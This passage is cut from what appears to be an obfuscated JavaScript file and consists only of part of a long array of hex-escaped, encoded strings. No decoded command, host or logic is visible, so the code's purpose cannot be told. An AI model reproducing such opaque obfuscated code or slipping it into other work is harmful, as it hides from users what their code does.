7\x35\x34\x75\x6c\x47','\x62\x43\x6b\x43\x57\x4f\x35\x5a\x73\x32\x44\x55\x57\x51\x48\x46\x6a\x47','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x44\x69\x41\x33\x46\x63\x4d\x53\x6f\x6e','\x63\x4d\x61\x32\x6c\x53\x6f\x78\x73\x53\x6b\x72\x69\x65\x48\x5a','\x74\x43\x6f\x44\x6b\x53\x6b\x4a\x61\x30\x47\x65\x75\x63\x57','\x57\x37\x47\x62\x62\x71\x44\x61\x46\x47','\x64\x68\x4b\x42\x45\x53\x6f\x33\x75\x43\x6b\x67\x66\x31\x79\x42','\x43\x53\x6b\x6a\x57\x34\x4a\x64\x4e\x43\x6f\x61\x7a\x73\x34\x56\x57\x51\x4e\x64\x4f\x47','\x6b\x63\x4c\x61\x6c\x38\x6f\x62\x77\x43\x6f\x54\x65\x49\x68\x64\x52\x47','\x45\x43\x6b\x57\x69\x76\x38','\x57\x34\x33\x63\x49\x67\x57\x65\x6a\x4c\x66\x53','\x57\x51\x2f\x64\x4b\x74\x48\x4e\x57\x50\x52\x64\x55\x77\x42\x63\x4d\x6d\x6b\x5a\x57\x51\x71','\x57\x51\x75\x64\x57\x34\x30','\x57\x51\x79\x70\x57\x35\x66\x4f\x57\x34\x4a\x64\x53\x30\x57\x39\x57\x37\x4e\x64\x53\x57','\x57\x51\x66\x63\x44\x77\x6a\x4a\x6d\x38\x6b\x38\x42\x4c\x78\x63\x56\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x4d\x4a\x63\x4b\x67\x68\x63\x54\x48\x47','\x6b\x4c\x52\x63\x50\x4a\x64\x63\x4f\x6d\x6f\x75\x57\x4f\x38\x59\x43\x38\x6b\x70','\x57\x52\x78\x63\x55\x53\x6f\x4e\x57\x50\x35\x65\x57\x34\x64\x63\x4c\x53\x6f\x4f\x67\x30\x6d','\x57\x36\x52\x63\x4c\x6d\x6f\x30\x6c\x4c\x4f\x58\x57\x36\x4e\x64\x47\x66\x6c\x64\x4a\x47','\x57\x52\x64\x63\x4e\x53\x6f\x31\x57\x52\x69','\x70\x4c\x56\x63\x51\x47\x52\x63\x50\x53\x6b\x64','\x57\x35\x47\x5a\x69\x62\x64\x63\x51\x43\x6f\x42\x77\x71\x33\x63\x4e\x57','\x57\x35\x70\x63\x4f\x4c\x66\x2b\x70\x58\x6c\x63\x4b\x75\x52\x63\x50\x75\x6d','\x7a\x43\x6f\x53\x6a\x32\x6e\x30\x76\x68\x38','\x57\x35\x6d\x48\x57\x34\x6d\x53','\x57\x51\x47\x6c\x6f\x53\x6f\x6b\x68\x6d\x6f\x35\x57\x51\x70\x64\x53\x66\x56\x63\x4b\x47','\x67\x75\x74\x64\x4e\x58\x78\x63\x4d\x6d\x6f\x41\x57\x50\x65\x49\x71\x43\x6f\x4e','\x57\x4f\x6d\x51\x76\x76\x62\x6e\x71\x6d\x6b\x71\x79\x77\x4e\x63\x4b\x61','\x57\x35\x42\x63\x47\x6d\x6f\x33\x75\x30\x4b\x30\x57\x35\x56\x63\x52\x78\x4a\x64\x49\x71','\x57\x50\x54\x4b\x71\x66\x61\x4d\x6b\x43\x6f\x55\x57\x50\x6d\x6e\x57\x35\x4f\x4a\x57\x4f\x47','\x57\x51\x68\x63\x4b\x6d\x6f\x47\x57\x35\x35\x58\x57\x35\x46\x63\x4a\x38\x6b\x4a\x57\x4f\x42\x63\x4b\x57','\x41\x67\x4e\x63\x4a\x38\x6b\x4d\x43\x38\x6b\x33\x57\x52\x2f\x64\x52\x38\x6b\x35\x57\x34\x71','\x6f\x6d\x6f\x73\x65\x43\x6b\x63\x72\x77\x53','\x57\x36\x44\x6c\x61\x4b\x38','\x62\x43\x6f\x62\x74\x49\x4f','\x64\x38\x6f\x47\x57\x50\x47\x69','\x57\x4f\x37\x64\x48\x66\x56\x64\x4d\x75\x61\x47\x76\x49\x43\x76\x57\x36\x53','\x6c\x43\x6b\x4f\x68\x71\x64\x64\x4b\x38\x6b\x44\x57\x52\x79\x75\x57\x36\x4e\x64\x52\x61','\x77\x53\x6f\x45\x57\x34\x38','\x57\x37\x4c\x35\x78\x68\x71','\x43\x53\x6b\x68\x57\x37\x6c\x64\x4f\x38\x6f\x42\x43\x72\x75\x57\x57\x52\x68\x64\x50\x61','\x6a\x78\x4c\x4b\x71\x43\x6f\x57\x57\x50\x57','\x57\x4f\x57\x78\x46\x6d\x6b\x73\x57\x52\x57\x43\x42\x61\x2f\x64\x51\x4a\x69','\x43\x53\x6f\x38\x68\x57\x75\x30\x57\x34\x53\x49\x57\x35\x6c\x64\x53\x53\x6f\x67','\x78\x77\x4e\x63\x47\x57\x74\x64\x55\x6d\x6b\x70\x57\x51\x53\x79\x74\x38\x6b\x76','\x57\x36\x64\x63\x49\x6d\x6f\x54\x45\x76\x43\x5a\x57\x37\x78\x63\x48\x67\x4e\x64\x55\x57','\x44\x78\x6c\x64\x49\x38\x6b\x33\x69\x6d\x6b\x65\x57\x4f\x4b','\x6c\x38\x6b\x49\x6c\x38\x6f\x7a','\x6f\x53\x6b\x30\x57\x50\x6e\x72','\x57\x36\x39\x76\x62\x4d\x6d','\x76\x6d\x6f\x62\x57\x37\x57\x6a\x57\x52\x68\x64\x54\x38\x6b\x55\x57\x36\x38\x77\x61\x71','\x6c\x77\x2f\x63\x47\x72\x52\x63\x51\x43\x6b\x49\x57\x4f\x71\x34\x44\x43\x6b\x38','\x6f\x53\x6f\x55\x6c\x73\x44\x2b\x57\x37\x57\x6f\x57\x35\x4e\x64\x54\x53\x6f\x55','\x45\x38\x6f\x6f\x57\x34\x5a\x64\x4f\x6d\x6b\x42\x57\x34\x6d','\x57\x35\x66\x37\x57\x51\x42\x64\x4e\x5a\x35\x35\x67\x6d\x6b\x30\x6b\x32\x38','\x61\x48\x37\x63\x50\x53\x6f\x74','\x57\x52\x2f\x64\x4a\x47\x34\x63\x57\x51\x38\x51\x74\x67\x33\x63\x4d\x53\x6b\x32','\x6a\x38\x6f\x6a\x57\x35\x74\x63\x4f\x53\x6f\x46\x57\x52\x76\x79\x57\x52\x35\x73\x57\x50\x47','\x57\x36\x35\x34\x6d\x71\x43','\x57\x4f\x54\x43\x64\x6d\x6f\x4c\x69\x6d\x6f\x6b\x57\x52\x33\x64\x56\x4e\x37\x63\x55\x47','\x45\x38\x6b\x76\x6e\x38\x6f\x71\x73\x38\x6b\x33\x57\x50\x68\x63\x51\x49\x4e\x63\x4b\x57','\x75\x61\x4e\x64\x4c\x53\x6b\x64\x57\x4f\x4b\x6a\x57\x35\x56\x63\x52\x33\x30\x66','\x6c\x53\x6b\x44\x57\x37\x74\x64\x4a\x6d\x6b\x6d\x57\x36\x38\x54\x57\x50\x69','\x57\x50\x78\x63\x4a\x38\x6f\x52\x57\x51\x34','\x57\x52\x33\x64\x50\x33\x42\x64\x4e\x68\x47\x7a\x6b\x59\x34\x50\x57\x51\x47','\x72\x6d\x6b\x50\x57\x37\x6c\x63\x56\x43\x6f\x72\x57\x52\x4c\x69\x57\x52\x44\x31\x57\x51\x38','\x57\x4f\x6c\x64\x4d\x49\x4e\x64\x54\x71','\x70\x6d\x6b\x54\x74\x53\x6f\x4f\x42\x38\x6b\x52\x6c\x61\x56\x63\x54\x61\x30','\x57\x34\x31\x68\x6e\x58\x56\x63\x47\x6d\x6f\x4c\x44\x57\x47','\x57\x50\x46\x64\x4a\x53\x6f\x76\x57\x52\x68\x63\x49\x6d\x6b\x6f\x74\x64\x78\x64\x51\x64\x65','\x57\x35\x48\x66\x57\x35\x4e\x63\x48\x62\x69\x4e\x6a\x6d\x6b\x61\x62\x66\x4b','\x62\x77\x74\x63\x55\x4c\x79','\x57\x51\x4f\x57\x64\x6d\x6f\x7a','\x6b\x43\x6f\x42\x64\x38\x6b\x76\x75\x4d\x38\x68\x46\x6d\x6b\x51\x57\x52\x47','\x57\x4f\x6e\x71\x62\x53\x6f\x70\x57\x51\x35\x42\x57\x51\x65\x64','\x6b\x67\x4a\x64\x52\x75\x47','\x57\x35\x6d\x56\x57\x50\x42\x63\x54\x64\x4f\x50\x6e\x43\x6b\x65','\x57\x52\x6d\x33\x63\x67\x72\x39\x6f\x53\x6f\x50\x57\x51\x6c\x63\x4f\x72\x4b','\x57\x37\x47\x35\x71\x43\x6b\x44\x75\x43\x6b\x6d\x69\x64\x61','\x71\x6d\x6f\x5a\x77\x43\x6b\x47','\x61\x71\x52\x64\x50\x78\x70\x63\x48\x64\x65\x75\x66\x68\x6a\x4b','\x64\x72\x56\x64\x49\x65\x4b','\x78\x77\x68\x64\x51\x53\x6f\x42','\x57\x50\x7a\x62\x64\x38\x6b\x43\x57\x4f\x61\x55\x57\x52\x38','\x62\x31\x31\x50\x75\x57','\x62\x61\x70\x63\x48\x58\x68\x63\x51\x6d\x6f\x64\x57\x4f\x6a\x30\x44\x53\x6f\x54','\x57\x50\x6c\x64\x4e\x72\x4c\x49\x57\x4f\x42\x63\x51\x66\x33\x63\x52\x38\x6b\x74\x57\x4f\x69','\x65\x38\x6b\x4c\x57\x51\x48\x5a\x73\x48\x44\x6c\x57\x50\x39\x72\x45\x57','\x57\x35\x31\x52\x6a\x47\x33\x63\x56\x53\x6f\x38\x77\x71\x2f\x63\x4a\x53\x6b\x67','\x57\x50\x65\x35\x41\x38\x6b\x2b\x57\x52\x53\x31\x79\x57\x68\x64\x4a\x47\x71','\x57\x50\x52\x63\x4d\x53\x6f\x53\x57\x51\x79','\x64\x73\x6e\x4d\x74\x57','\x57\x52\x70\x63\x54\x38\x6f\x71\x44\x4e\x39\x69\x57\x34\x4b','\x44\x53\x6f\x41\x61\x77\x72\x55\x43\x30\x6e\x47\x66\x76\x69','\x57\x36\x75\x45\x7a\x6d\x6b\x75\x7a\x43\x6b\x73\x70\x47\x65\x52\x69\x71','\x57\x50\x65\x54\x57\x51\x57\x57\x57\x51\x4a\x64\x4b\x43\x6b\x33\x75\x53\x6f\x75\x57\x34\x38','\x57\x34\x30\x6a\x71\x47\x62\x46\x45\x6d\x6f\x75\x57\x51\x30\x34\x57\x36\x43','\x70\x71\x5a\x63\x50\x43\x6f\x6f\x57\x52\x2f\x64\x54\x59\x38\x67','\x6a\x64\x31\x6b\x6a\x61','\x45\x53\x6b\x37\x45\x59\x61','\x68\x43\x6b\x4b\x6d\x62\x4e\x64\x4a\x38\x6b\x62\x57\x51\x48\x4c\x57\x36\x37\x64\x53\x47','\x70\x6d\x6b\x6e\x41\x53\x6f\x6a','\x57\x37\x37\x63\x54\x32\x75\x6c','\x57\x35\x35\x78\x57\x35\x5a\x63\x54\x61','\x57\x36\x54\x38\x64\x4b\x39\x73\x77\x6d\x6b\x4f\x57\x51\x74\x63\x4d\x47\x65','\x67\x43\x6b\x45\x66\x43\x6b\x56','\x57\x50\x6d\x33\x57\x36\x65\x5a\x57\x36\x64\x64\x4c\x58\x61\x32\x57\x36\x64\x64\x55\x57','\x42\x53\x6f\x58\x57\x35\x6c\x64\x50\x6d\x6b\x4d\x57\x34\x34\x35\x57\x4f\x2f\x64\x49\x6d\x6f\x6d','\x57\x37\x52\x64\x55\x64\x61','\x57\x36\x50\x70\x57\x50\x42\x63\x47\x58\x34\x6a\x69\x6d\x6b\x31\x66\x4d\x34','\x57\x35\x47\x53\x57\x4f\x2f\x63\x4c\x71','\x74\x53\x6b\x35\x57\x51\x52\x63\x55\x43\x6f\x4a\x74\x4c\x31\x37\x57\x51\x4a\x64\x4e\x47','\x57\x37\x66\x38\x57\x52\x61\x35\x57\x4f\x33\x64\x53\x38\x6b\x61\x43\x53\x6f\x52\x57\x34\x38','\x57\x51\x33\x63\x50\x6d\x6b\x6e\x57\x51\x4f','\x57\x50\x38\x2f\x57\x50\x52\x63\x4a\x49\x65\x4d\x6b\x53\x6f\x79\x43\x71','\x57\x52\x78\x63\x4b\x4a\x69\x70','\x57\x37\x42\x63\x4a\x4b\x65\x35','\x79\x38\x6b\x39\x73\x38\x6f\x65\x7a\x6d\x6b\x55\x66\x58\x42\x63\x54\x61\x47','\x6e\x38\x6f\x70\x71\x53\x6f\x54\x76\x43\x6b\x69\x57\x4f\x46\x64\x54\x53\x6b\x76\x6a\x47','\x57\x35\x2f\x64\x4a\x72\x62\x4a\x57\x37\x6a\x58\x71\x57\x70\x64\x4a\x78\x65','\x57\x4f\x65\x57\x57\x4f\x2f\x64\x4d\x77\x4c\x4c\x70\x6d\x6b\x76\x6d\x4d\x75','\x57\x51\x52\x63\x55\x53\x6f\x41\x57\x4f\x31\x6e\x57\x35\x78\x63\x4e\x6d\x6b\x64\x57\x52\x37\x63\x54\x61','\x76\x43\x6b\x5a\x63\x43\x6b\x45\x64\x4c\x4f','\x57\x37\x33\x64\x50\x43\x6f\x7a\x68\x6d\x6f\x76\x57\x51\x48\x45\x44\x61','\x57\x36\x46\x64\x51\x53\x6f\x6d\x78\x65\x4b\x30\x57\x50\x68\x63\x4b\x33\x6c\x63\x4b\x47','\x46\x53\x6f\x48\x43\x53\x6f\x53\x78\x43\x6b\x50\x76\x73\x46\x63\x54\x68\x6d','\x67\x38\x6f\x56\x57\x34\x68\x64\x4e\x53\x6b\x66\x57\x52\x44\x32\x57\x50\x4c\x58\x57\x50\x38','\x7a\x48\x33\x64\x49\x53\x6b\x73\x57\x52\x50\x78\x57\x4f\x33\x64\x55\x47\x76\x61','\x57\x4f\x4e\x64\x49\x78\x7a\x7a','\x79\x30\x33\x64\x53\x38\x6b\x38\x57\x52\x48\x65','\x6f\x53\x6b\x73\x57\x51\x39\x43\x74\x62\x54\x61\x57\x51\x39\x68\x66\x61','\x62\x43\x6f\x2b\x72\x4a\x43','\x57\x50\x7a\x62\x6c\x47','\x57\x34\x5a\x63\x50\x30\x50\x38\x70\x75\x70\x63\x4b\x74\x64\x63\x4b\x4b\x79','\x57\x37\x54\x4d\x57\x34\x52\x63\x51\x57','\x69\x53\x6b\x52\x57\x35\x2f\x63\x4d\x43\x6b\x6a\x76\x47','\x6d\x38\x6b\x2b\x67\x61\x61\x41\x68\x64\x50\x64','\x57\x51\x4a\x64\x4d\x53\x6f\x64\x57\x50\x4a\x63\x4b\x53\x6f\x62\x76\x65\x64\x64\x52\x73\x75','\x6c\x67\x52\x63\x51\x74\x74\x63\x48\x53\x6b\x4d\x57\x51\x53\x78\x41\x43\x6b\x72','\x6b\x38\x6f\x4d\x57\x50\x35\x5a\x74\x71\x6d','\x57\x35\x68\x63\x4d\x61\x2f\x63\x48\x47','\x57\x51\x31\x52\x41\x78\x43','\x41\x43\x6b\x4f\x57\x37\x64\x64\x4e\x38\x6f\x77\x43\x61\x57\x48\x57\x4f\x78\x64\x56\x71','\x57\x4f\x35\x69\x62\x43\x6f\x6b\x6e\x43\x6f\x64\x57\x50\x52\x64\x50\x75\x42\x63\x4a\x71','\x45\x53\x6b\x68\x57\x37\x37\x64\x56\x53\x6f\x68\x74\x71\x30\x58\x57\x52\x79','\x57\x4f\x39\x48\x57\x51\x48\x4f','\x57\x37\x47\x6c\x57\x34\x61\x31\x57\x52\x56\x64\x4f\x62\x79\x56\x57\x50\x46\x64\x49\x71','\x57\x35\x4e\x63\x4c\x4b\x79\x49\x6e\x67\x65','\x68\x38\x6b\x4e\x70\x6d\x6b\x53\x57\x36\x68\x63\x53\x53\x6b\x72\x64\x57','\x75\x4b\x5a\x64\x4b\x6d\x6b\x66\x57\x34\x65\x6d\x57\x4f\x70\x64\x4f\x59\x79\x74','\x57\x52\x62\x55\x7a\x38\x6f\x35','\x57\x37\x52\x63\x55\x67\x69\x2f','\x57\x34\x2f\x64\x4d\x53\x6f\x66\x57\x50\x4a\x64\x56\x61','\x57\x52\x78\x64\x47\x38\x6f\x2b','\x57\x35\x46\x63\x49\x4d\x35\x6c\x68\x4c\x74\x63\x53\x66\x69','\x46\x43\x6b\x74\x46\x6d\x6f\x67\x74\x43\x6b\x38\x6e\x47','\x57\x51\x76\x43\x65\x53\x6f\x51\x63\x43\x6f\x6e\x57\x4f\x4a\x64\x48\x61','\x65\x38\x6b\x52\x57\x50\x6e\x61\x6b\x64\x44\x57\x57\x52\x50\x64\x6b\x57','\x42\x53\x6f\x4b\x66\x75\x4f\x69\x77\x74\x4c\x75\x77\x6d\x6b\x47','\x57\x50\x6e\x72\x57\x36\x39\x56\x57\x34\x5a\x64\x51\x72\x72\x52\x57\x36\x64\x63\x4e\x47','\x57\x35\x39\x4b\x62\x53\x6b\x46\x57\x4f\x71\x58\x63\x47\x2f\x64\x4a\x73\x43','\x57\x35\x53\x4b\x78\x75\x66\x31\x79\x53\x6f\x33\x57\x51\x70\x63\x4d\x58\x47','\x77\x53\x6f\x53\x77\x38\x6f\x64\x7a\x38\x6f\x57\x64\x47\x56\x63\x54\x61\x4b','\x68\x53\x6f\x47\x57\x36\x61\x47','\x64\x6d\x6b\x72\x77\x38\x6f\x4d','\x57\x34\x48\x7a\x64\x4c\x47','\x63\x38\x6b\x42\x73\x38\x6f\x67','\x57\x36\x30\x4d\x6b\x65\x56\x63\x53\x6d\x6f\x45\x77\x61\x64\x63\x50\x38\x6b\x32','\x6e\x43\x6f\x58\x71\x59\x57','\x46\x53\x6b\x61\x72\x38\x6f\x37','\x57\x37\x5a\x64\x55\x63\x34\x71\x57\x34\x34\x46\x72\x74\x4a\x64\x56\x4b\x79','\x57\x37\x6c\x64\x52\x75\x72\x4b','\x63\x6d\x6b\x55\x41\x43\x6f\x70','\x73\x32\x6c\x63\x54\x53\x6f\x32\x6c\x6d\x6b\x63\x57\x4f\x37\x63\x48\x43\x6b\x75\x57\x36\x34','\x70\x71\x56\x63\x49\x66\x53','\x6b\x38\x6b\x62\x57\x37\x30\x4e\x44\x48\x44\x6c\x57\x50\x66\x61\x65\x57','\x57\x51\x56\x64\x53\x43\x6f\x6d\x57\x50\x33\x63\x4c\x53\x6f\x49\x78\x77\x46\x64\x4b\x61\x61','\x57\x51\x6e\x59\x6b\x6d\x6f\x30\x57\x52\x58\x41\x57\x52\x31\x68','\x57\x52\x4a\x64\x4d\x47\x53\x43\x57\x36\x62\x62\x78\x64\x43','\x70\x43\x6b\x52\x44\x6d\x6b\x68\x57\x35\x33\x64\x51\x43\x6b\x5a\x6c\x38\x6f\x78\x6b\x71','\x68\x43\x6b\x4e\x68\x57\x33\x64\x52\x6d\x6b\x72\x57\x51\x58\x4f\x57\x37\x52\x63\x4f\x57','\x57\x34\x71\x55\x57\x52\x47\x2b\x57\x4f\x37\x64\x47\x43\x6b\x55\x43\x53\x6f\x32\x57\x37\x75','\x43\x43\x6f\x68\x62\x43\x6b\x69\x62\x4d\x75\x2f\x45\x4a\x62\x46','\x6a\x38\x6b\x53\x57\x34\x4e\x63\x4a\x53\x6f\x52\x57\x50\x35\x50\x57\x52\x31\x35\x57\x51\x53','\x76\x75\x2f\x63\x4e\x43\x6b\x50','\x57\x35\x4b\x76\x79\x43\x6b\x74','\x6f\x53\x6b\x48\x68\x38\x6f\x35\x44\x6d\x6b\x42\x57\x50\x70\x63\x52\x57\x2f\x64\x4f\x71','\x6d\x75\x50\x37\x69\x43\x6f\x49\x45\x53\x6f\x32\x6e\x61\x74\x64\x4b\x71','\x70\x6d\x6b\x73\x77\x43\x6f\x59\x79\x38\x6f\x43\x57\x51\x61','\x41\x31\x4a\x64\x47\x30\x53','\x73\x38\x6b\x31\x57\x4f\x4c\x48','\x57\x52\x70\x63\x4f\x47\x31\x4c\x57\x50\x4a\x64\x47\x61\x33\x63\x4a\x6d\x6b\x70\x57\x4f\x34','\x57\x37\x33\x64\x4d\x47\x37\x63\x49\x65\x34\x78\x57\x52\x4b\x76\x74\x74\x38','\x57\x36\x6c\x64\x50\x6d\x6f\x34\x46\x43\x6f\x73\x57\x51\x66\x4c\x6a\x65\x64\x64\x48\x71','\x57\x34\x76\x4f\x79\x58\x5a\x63\x51\x38\x6f\x6f\x74\x58\x64\x64\x4c\x53\x6f\x68','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x6c\x57\x4f\x66\x4e\x46\x57\x47','\x57\x4f\x68\x64\x55\x49\x6e\x5a\x57\x52\x75','\x64\x76\x38\x37\x72\x47','\x78\x48\x2f\x63\x51\x38\x6b\x59','\x57\x37\x39\x67\x57\x51\x4a\x63\x47\x57\x79\x4e\x69\x6d\x6b\x56\x62\x65\x71','\x57\x36\x4f\x50\x57\x4f\x56\x63\x4f\x73\x71\x6a\x69\x6d\x6f\x44','\x57\x4f\x6a\x31\x57\x34\x56\x63\x4b\x61','\x57\x50\x6d\x4f\x57\x50\x58\x69\x57\x34\x78\x64\x50\x48\x79','\x57\x51\x2f\x63\x4a\x38\x6b\x55\x57\x36\x75','\x57\x50\x37\x64\x47\x73\x43\x31\x57\x50\x54\x69\x42\x57\x4e\x63\x4d\x53\x6b\x52','\x57\x50\x6e\x74\x57\x35\x66\x56\x57\x34\x4e\x63\x56\x62\x71\x4a\x57\x36\x64\x63\x4e\x71','\x57\x34\x39\x4c\x57\x51\x33\x63\x53\x61','\x64\x53\x6b\x52\x57\x4f\x44\x68','\x6d\x72\x72\x63\x61\x61','\x57\x35\x71\x59\x74\x78\x44\x35\x73\x43\x6f\x65','\x57\x51\x48\x56\x62\x43\x6f\x6b\x6e\x53\x6f\x39\x57\x50\x52\x64\x56\x33\x6c\x63\x56\x71','\x57\x50\x6e\x53\x6e\x6d\x6f\x51','\x6b\x38\x6b\x7a\x78\x71','\x41\x43\x6b\x4f\x65\x43\x6f\x6c\x75\x43\x6b\x58\x57\x52\x5a\x63\x56\x5a\x4e\x64\x4e\x47','\x57\x4f\x74\x63\x53\x72\x58\x6d','\x46\x6d\x6b\x66\x57\x36\x53','\x67\x4c\x52\x63\x4b\x4b\x38\x4a\x57\x34\x64\x63\x4b\x53\x6b\x75\x57\x52\x75\x31','\x57\x36\x6c\x64\x50\x6d\x6f\x75\x6b\x43\x6f\x50\x57\x51\x66\x48\x76\x33\x6c\x63\x51\x47','\x57\x50\x79\x55\x42\x43\x6f\x62\x57\x4f\x75\x31\x7a\x49\x53','\x73\x6d\x6b\x48\x43\x43\x6b\x42\x57\x36\x70\x63\x51\x53\x6f\x79\x6f\x38\x6f\x77\x6a\x71','\x57\x35\x5a\x64\x52\x43\x6f\x65\x6c\x53\x6f\x5a\x57\x37\x72\x4c\x76\x68\x68\x63\x53\x71','\x57\x51\x58\x48\x57\x34\x37\x63\x52\x64\x74\x63\x50\x43\x6b\x72\x57\x52\x61','\x62\x6d\x6f\x32\x57\x35\x43','\x42\x6d\x6b\x7a\x57\x50\x6d\x45\x57\x50\x68\x64\x4c\x38\x6b\x72\x57\x52\x71\x4f\x75\x61','\x57\x34\x54\x71\x57\x50\x33\x64\x4e\x5a\x4f\x35\x69\x43\x6b\x75','\x57\x52\x2f\x63\x54\x47\x57\x52\x57\x50\x58\x63\x42\x63\x6c\x63\x47\x38\x6b\x69','\x57\x35\x5a\x64\x4a\x78\x31\x76\x57\x34\x58\x67\x41\x71\x64\x63\x52\x38\x6b\x77\x57\x51\x68\x64\x54\x71','\x7a\x53\x6b\x64\x46\x53\x6f\x54','\x57\x51\x62\x2f\x67\x43\x6b\x6b\x57\x37\x62\x46\x57\x51\x76\x7a\x73\x53\x6f\x43','\x57\x35\x6d\x75\x77\x6d\x6b\x32\x6b\x38\x6b\x43\x62\x57\x6d\x6e\x69\x61','\x68\x53\x6f\x4c\x57\x34\x42\x63\x51\x53\x6b\x62\x71\x31\x56\x64\x4b\x38\x6f\x4b\x7a\x57','\x6e\x38\x6f\x2b\x62\x4b\x34','\x41\x73\x50\x46\x71\x6d\x6f\x59\x57\x50\x56\x64\x4c\x6d\x6b\x4c\x7a\x53\x6f\x65','\x57\x36\x4f\x52\x57\x52\x52\x63\x4a\x61\x6a\x2f\x45\x53\x6b\x46\x65\x4c\x57','\x42\x6d\x6b\x42\x57\x4f\x71\x2f\x57\x52\x42\x64\x53\x6d\x6f\x67\x57\x52\x75','\x78\x4b\x70\x63\x4a\x61\x33\x63\x4f\x53\x6b\x75\x57\x4f\x53','\x67\x4c\x61\x72\x78\x43\x6f\x6c\x76\x38\x6b\x44\x62\x32\x50\x36','\x62\x64\x62\x39\x79\x71','\x57\x52\x7a\x50\x6d\x38\x6f\x4a','\x57\x51\x79\x75\x57\x34\x76\x56\x57\x34\x4e\x64\x4e\x74\x57\x48\x57\x36\x64\x64\x55\x47','\x63\x43\x6f\x71\x57\x34\x70\x63\x56\x53\x6f\x77\x57\x50\x39\x55\x57\x4f\x30','\x69\x53\x6f\x59\x57\x36\x78\x63\x50\x71','\x57\x35\x33\x64\x4c\x31\x37\x63\x50\x57','\x57\x51\x78\x63\x4b\x47\x37\x63\x47\x4d\x31\x6b\x57\x37\x79\x59\x44\x47\x57','\x57\x50\x43\x55\x78\x6d\x6f\x46','\x57\x35\x2f\x63\x51\x5a\x48\x70\x57\x37\x4c\x48\x72\x33\x30','\x57\x4f\x56\x64\x4c\x75\x56\x64\x53\x71','\x44\x66\x56\x64\x4e\x53\x6b\x77','\x64\x4c\x79\x6f\x78\x57','\x63\x64\x6c\x63\x4f\x6d\x6b\x41\x57\x52\x2f\x63\x51\x58\x61\x4b','\x57\x50\x68\x64\x56\x67\x35\x57','\x57\x34\x54\x37\x79\x75\x68\x64\x55\x38\x6f\x6c\x76\x72\x78\x64\x49\x38\x6b\x67','\x57\x51\x58\x44\x57\x37\x37\x63\x48\x33\x33\x63\x4d\x43\x6b\x31\x57\x4f\x70\x63\x51\x4d\x75','\x57\x51\x65\x4c\x44\x4e\x76\x2f\x6e\x38\x6b\x6e\x70\x75\x4a\x63\x4d\x71','\x57\x36\x56\x64\x53\x33\x35\x6c\x61\x77\x68\x63\x52\x77\x4a\x63\x47\x4e\x43','\x63\x65\x42\x63\x4a\x57\x71','\x57\x51\x58\x32\x43\x66\x7a\x58\x70\x57','\x65\x43\x6f\x2b\x66\x47\x6d','\x43\x6d\x6b\x6c\x70\x71\x53','\x44\x43\x6f\x4e\x65\x53\x6b\x64\x6f\x75\x71','\x6a\x6d\x6b\x64\x74\x38\x6b\x33','\x57\x37\x4e\x64\x52\x5a\x6e\x5a\x57\x37\x39\x67','\x57\x4f\x5a\x64\x4a\x43\x6b\x54\x57\x50\x33\x63\x4b\x6d\x6f\x32\x43\x65\x5a\x64\x47\x64\x61','\x57\x37\x68\x64\x4a\x4a\x44\x39\x57\x34\x43\x63\x68\x67\x64\x64\x4a\x72\x71','\x79\x38\x6f\x6f\x57\x35\x64\x64\x51\x47','\x65\x30\x4f\x6f\x42\x61','\x57\x51\x38\x2b\x72\x6d\x6f\x62\x44\x38\x6f\x6f\x6e\x57\x43\x74\x70\x71','\x67\x43\x6b\x4f\x57\x36\x4c\x5a\x44\x64\x50\x71\x57\x51\x35\x35\x6e\x57','\x57\x36\x4f\x51\x57\x51\x68\x63\x48\x62\x43\x34\x6f\x47','\x57\x34\x56\x63\x54\x4d\x57\x57\x61\x64\x35\x42\x62\x53\x6f\x4e\x74\x47','\x57\x37\x64\x64\x54\x32\x72\x6f','\x57\x52\x4a\x64\x51\x43\x6f\x58\x57\x34\x42\x63\x52\x38\x6f\x69\x44\x78\x69','\x45\x38\x6b\x4c\x72\x75\x56\x63\x53\x43\x6f\x49\x57\x37\x66\x41\x57\x37\x52\x64\x56\x38\x6b\x76\x79\x43\x6b\x62','\x57\x50\x61\x39\x57\x35\x53\x5a\x57\x36\x5a\x64\x51\x72\x6d\x6f','\x6b\x47\x62\x2b\x61\x61','\x57\x50\x31\x69\x77\x75\x38','\x57\x52\x76\x4d\x68\x53\x6f\x4c\x57\x50\x58\x37\x57\x4f\x54\x56\x74\x53\x6f\x50','\x66\x53\x6f\x32\x57\x34\x56\x63\x4d\x43\x6b\x71\x57\x51\x35\x52\x57\x51\x62\x2f','\x57\x35\x68\x64\x54\x4e\x6a\x6c\x66\x75\x2f\x63\x52\x78\x78\x63\x4a\x31\x65','\x63\x6d\x6f\x5a\x70\x62\x37\x64\x4a\x38\x6f\x51\x57\x51\x58\x6b\x57\x34\x78\x63\x52\x61','\x57\x52\x5a\x64\x4b\x77\x39\x34','\x69\x43\x6f\x4c\x69\x75\x33\x64\x51\x6d\x6b\x58\x57\x4f\x35\x56\x57\x34\x78\x64\x54\x57','\x57\x34\x57\x39\x57\x50\x58\x30','\x57\x36\x38\x37\x57\x51\x6c\x64\x48\x61','\x6c\x64\x48\x6e\x67\x38\x6b\x42\x76\x43\x6f\x63\x45\x64\x5a\x64\x54\x47','\x57\x51\x37\x63\x55\x53\x6f\x79\x57\x37\x7a\x6e\x57\x52\x78\x63\x4e\x6d\x6f\x4e\x57\x50\x64\x63\x54\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x70\x61\x68\x38\x35\x76\x63\x6e\x7a','\x6a\x68\x53\x6e\x6e\x61','\x57\x52\x78\x64\x4b\x65\x4a\x63\x47\x67\x75\x58\x75\x33\x30\x47\x57\x37\x34','\x57\x4f\x33\x63\x4c\x77\x75\x6b\x57\x50\x61\x45\x41\x32\x74\x64\x53\x38\x6f\x66','\x68\x38\x6f\x65\x57\x36\x70\x63\x47\x61','\x57\x50\x52\x63\x47\x63\x68\x64\x52\x76\x30\x73\x6d\x59\x4b\x31\x57\x34\x4b','\x57\x35\x39\x36\x74\x53\x6b\x46\x57\x50\x30\x36\x74\x31\x68\x63\x47\x57','\x6f\x73\x76\x39\x71\x43\x6f\x62\x57\x35\x52\x63\x56\x6d\x6b\x48\x41\x43\x6f\x52','\x71\x43\x6b\x71\x45\x38\x6f\x61','\x57\x34\x74\x64\x4c\x64\x35\x6d','\x76\x38\x6f\x63\x57\x35\x33\x64\x48\x47','\x57\x37\x4a\x64\x55\x72\x44\x73\x57\x35\x6a\x77\x44\x4a\x78\x